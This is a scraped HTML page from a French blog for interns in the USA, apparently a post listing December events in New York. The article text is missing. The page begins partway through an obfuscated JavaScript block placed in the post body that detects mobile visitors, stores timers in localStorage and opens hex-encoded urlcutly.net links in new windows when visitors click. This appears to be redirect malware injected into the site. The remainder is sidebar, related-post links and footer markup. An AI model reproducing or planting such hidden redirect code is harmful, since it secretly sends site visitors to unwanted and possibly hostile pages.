g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x58\x4f\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x67\x71\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
</div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Partager</span><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.stageusa.fr%2Fen-stage-a-new-york-lagenda-du-mois-de-decembre%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=En%20stage%20à%20New%20York%20:%20l-rsquo;agenda%20du%20mois%20de%20décembre%20-%20https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.stageusa.fr%2Fen-stage-a-new-york-lagenda-du-mois-de-decembre%2F&#038;title=En%20stage%20%C3%A0%20New%20York%20%3A%20l-rsquo%3Bagenda%20du%20mois%20de%20d%C3%A9cembre"><i class="fa fa-linkedin"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=En%20stage%20à%20New%20York%20:%20l-rsquo;agenda%20du%20mois%20de%20décembre&#038;BODY=https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-1390104 post type-post status-publish format-standard has-post-thumbnail hentry category-vivre-aux-etats-unis tag-bons-plans tag-etudiant tag-internship-usa tag-les-plus-belles-randonnees-aux-etats-unis tag-randonnees tag-stage-aux-usa tag-stage-etats-unis tag-stage-usa tag-stages-usa tag-top tag-visa-j1 penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2017/11/les-plus-belles-randonn%C3%A9es-aux-USA.jpg);" href="https://www.stageusa.fr/les-plus-belles-randonnees-a-faire-pendant-ton-stage-aux-usa/"></a><h4 class="entry-title"><a href="https://www.stageusa.fr/les-plus-belles-randonnees-a-faire-pendant-ton-stage-aux-usa/">Les plus belles randonnées à faire &#8211; Partie I</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2017-11-28T08:00:19+01:00">28 novembre 2017</time><time class="updated" datetime="2019-03-15T13:19:30+01:00">15 mars 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-1362009 post type-post status-publish format-standard has-post-thumbnail hentry category-vivre-aux-etats-unis penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2016/05/Image07062014T.jpg);" href="https://www.stageusa.fr/quelles-sont-les-differences-culturelles-entre-les-usa-et-la-france/"></a><h4 class="entry-title"><a href="https://www.stageusa.fr/quelles-sont-les-differences-culturelles-entre-les-usa-et-la-france/">France vs USA : Quelles sont les différences culturelles ?</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2016-05-24T15:12:22+01:00">24 mai 2016</time><time class="updated" datetime="2019-08-21T13:42:17+01:00">21 août 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-1392083 post type-post status-publish format-standard has-post-thumbnail hentry category-vivre-aux-etats-unis tag-activites tag-etats-unis tag-hollywood tag-visite penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2018/01/Sans-titre-13.png);" href="https://www.stageusa.fr/10-choses-a-voir-a-hollywood-durant-ton-st/"></a><h4 class="entry-title"><a href="https://www.stageusa.fr/10-choses-a-voir-a-hollywood-durant-ton-st/">7 lieux insolites à voir absolument à Hollywood</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2018-01-22T08:00:04+01:00">22 janvier 2018</time><time class="updated" datetime="2019-03-15T13:12:52+01:00">15 mars 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-banner_box--25048" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Téléchargez le guide stage USA</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="/guide-stage-usa/" target="_self"></a><img width="300" height="250" src="https://www.stageusa.fr/wp-content/uploads/2019/07/stage-usa.jpg" class="penci-image-holder penci-banner-image  penci-disable-lazy attachment-full" alt="" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--25048 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--25048 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style><div id="penci_block_7__40738950" class="penci-block-vc penci-block_7 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_7 penci-widget__block_7 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_7__40738950" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Les coups de coeurs</span></h3>					</div>
	<div id="penci_block_7__40738950block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2023/05/stage-mode-new-york-scaled-480x320.jpg);" data-delay="" href="https://www.stageusa.fr/comment-se-demarquer-dans-lindustrie-de-la-mode-new-yorkaise-conseils-pour-les-stagiaires/" title="Comment se démarquer dans l&rsquo;industrie de la mode new-yorkaise : conseils pour les stagiaires"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/comment-se-demarquer-dans-lindustrie-de-la-mode-new-yorkaise-conseils-pour-les-stagiaires/" title=" Comment se démarquer dans l&rsquo;industrie de la mode new-yorkaise : conseils pour les stagiaires ">Comment se démarquer dans l&rsquo;industrie de la mode new-yorkaise : conseils pour...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2023-05-06T21:59:08+01:00">6 mai 2023</time><time class="updated" datetime="2023-05-06T22:01:05+01:00">6 mai 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2020/03/new-york-bridge-sunset-480x320.jpg);" data-delay="" href="https://www.stageusa.fr/forfait-mobile-usa/" title="Quelques astuces pour prendre un forfait mobile français compatible avec les USA"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/forfait-mobile-usa/" title=" Quelques astuces pour prendre un forfait mobile français compatible avec les USA ">Quelques astuces pour prendre un forfait mobile français compatible avec les USA</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2020-03-09T10:41:52+01:00">9 mars 2020</time><time class="updated" datetime="2020-03-09T10:44:28+01:00">9 mars 2020</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2018/08/Sans-titre18.jpg);" data-delay="" href="https://www.stageusa.fr/tax-back-declarer-impots-americains/" title="Tax Back : mode d&#8217;emploi pour déclarer ses impôts américains"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/tax-back-declarer-impots-americains/" title=" Tax Back : mode d&#8217;emploi pour déclarer ses impôts américains ">Tax Back : mode d&#8217;emploi pour déclarer ses impôts américains</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2020-01-17T09:30:54+01:00">17 janvier 2020</time><time class="updated" datetime="2020-01-17T09:22:53+01:00">17 janvier 2020</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2018/02/transports-New-York.jpg);" data-delay="" href="https://www.stageusa.fr/stage-mode-merchandising-new-york/" title="Stage Mode New York"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/stage-mode-merchandising-new-york/" title=" Stage Mode New York ">Stage Mode New York</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2019-11-25T11:21:43+01:00">25 novembre 2019</time><time class="updated" datetime="2019-12-02T14:59:14+01:00">2 décembre 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2017/10/Thanksgiving-USA.jpeg);" data-delay="" href="https://www.stageusa.fr/ce-que-tu-ignorais-sur-thanksgiving/" title="Ce que tu ignorais sur Thanksgiving"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/ce-que-tu-ignorais-sur-thanksgiving/" title=" Ce que tu ignorais sur Thanksgiving ">Ce que tu ignorais sur Thanksgiving</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2017-10-19T08:00:46+01:00">19 octobre 2017</time><time class="updated" datetime="2019-11-29T10:10:58+01:00">29 novembre 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2023/06/etudiantfr-stage-usa-480x320.jpeg);" data-delay="" href="https://www.stageusa.fr/limportance-des-stages-aux-usa-dans-la-formation-des-etudiants-en-ecoles-de-commerce-en-france/" title="L&rsquo;importance des stages aux USA dans la formation des étudiants en écoles de commerce en France"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/limportance-des-stages-aux-usa-dans-la-formation-des-etudiants-en-ecoles-de-commerce-en-france/" title=" L&rsquo;importance des stages aux USA dans la formation des étudiants en écoles de commerce en France ">L&rsquo;importance des stages aux USA dans la formation des étudiants en écoles...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2023-08-02T13:25:00+01:00">2 août 2023</time><time class="updated" datetime="2023-06-03T13:30:14+01:00">3 juin 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2014/05/bonjour.png);" data-delay="" href="https://www.stageusa.fr/tout-tout-vous-saurez-tout-sur-myinternshipabroad/" title="Interview de Yves Perret, CEO de Myinternshipabroad"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/tout-tout-vous-saurez-tout-sur-myinternshipabroad/" title=" Interview de Yves Perret, CEO de Myinternshipabroad ">Interview de Yves Perret, CEO de Myinternshipabroad</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2010-12-08T11:31:10+01:00">8 décembre 2010</time><time class="updated" datetime="2019-07-02T10:58:17+01:00">2 juillet 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/themes/pennews/images/no-thumb.jpg);" data-delay="" href="https://www.stageusa.fr/les-must-do-de-la-californie-concerts-los-angeles/" title="Californie"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/les-must-do-de-la-californie-concerts-los-angeles/" title=" Californie ">Californie</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2011-08-01T16:03:21+01:00">1 août 2011</time><time class="updated" datetime="2019-03-15T13:13:56+01:00">15 mars 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2017/10/Sans-titre-4.png);" data-delay="" href="https://www.stageusa.fr/20-trucs-a-tester-lorsque-de-ton-stage-aux-usa/" title="10 trucs à tester lors de ton stage aux USA"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/20-trucs-a-tester-lorsque-de-ton-stage-aux-usa/" title=" 10 trucs à tester lors de ton stage aux USA ">10 trucs à tester lors de ton stage aux USA</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2017-10-23T08:00:48+01:00">23 octobre 2017</time><time class="updated" datetime="2019-05-02T13:41:46+01:00">2 mai 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2017/02/Stage-%C3%A0-New-York.jpg);" data-delay="" href="https://www.stageusa.fr/quel-aeroport-choisir-pour-son-arrivee-a-new-york/" title="Conseils pour une première fois à New-York"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/quel-aeroport-choisir-pour-son-arrivee-a-new-york/" title=" Conseils pour une première fois à New-York ">Conseils pour une première fois à New-York</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2017-03-31T08:00:16+01:00">31 mars 2017</time><time class="updated" datetime="2019-03-15T13:19:29+01:00">15 mars 2019</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_7__40738950 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_7__40738950 .penci-subcat-filter .penci-subcat-item a,#penci_block_7__40738950 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_7__40738950 = new penciBlock();penci_block_7__40738950.blockID="penci_block_7__40738950";penci_block_7__40738950.atts_json = '{"build_query":"post_type:post|size:5|order_by:rand|order:ASC","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"","hide_author":"1","hide_review_piechart":"","show_readmore":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","show_order_number":"","style_pag":"","limit_loadmore":"3","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_7-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_7__40738950","shortcode_id":"block_7","category_ids":"","taxonomy":""}';penci_block_7__40738950.content="";penciBlocksArray.push(penci_block_7__40738950);</script><div id="toc-widget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left toc_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Sommaire</span></h4></div><ul class="toc_widget_list no_bullets"><li></li><li></li><li></li><li></li></ul></div>	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Stage Usa"/>
		<meta itemprop="description" content="by MyInternshipAbroad"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2025"/>
		<meta itemprop="copyrightHolder" content="Stage Usa"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
							<div class="footer__logo">
					<a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a>				</div>
						<div class="penci-footer-text-wrap ">Stageusa.fr, le blog de MyInternshipAbroad spécialisé dans l'expérience professionnelle aux Etats-Unis ! Retrouvez nos astuces pour trouver un stage, nos conseils et bon plans pour la vie sur place, les actualités et les dernières offres de stage !</div>					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2023 - www.stageusa.fr. Tous droits réservés			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://www.stageusa.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-1400108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400108"><a href="https://www.stageusa.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405142"><a href="https://www.myinternshipabroad.com/offre-stage/etats-unis">Offres de stage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405144"><a href="https://www.stageusa.fr/preparer-son-sejour/">Préparer son séjour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405145"><a href="https://www.stageusa.fr/trouver-un-stage-aux-etats-unis/">Trouver un stage aux Etats-Unis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1405146"><a href="https://www.stageusa.fr/vivre-aux-etats-unis/">Vivre aux Etats-Unis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360629"><a href="https://www.stageusa.fr/guide-stage-usa/">Guide</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<style type="text/css">.cp-info-bar.content-691209b223219 .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-691209b223219 .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-691209b223219 .cp-info-bar-body {
				background: url(https://www.stageusa.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-691209b223219 .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-691209b223219 .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-691209b223219 .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-691209b223219  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

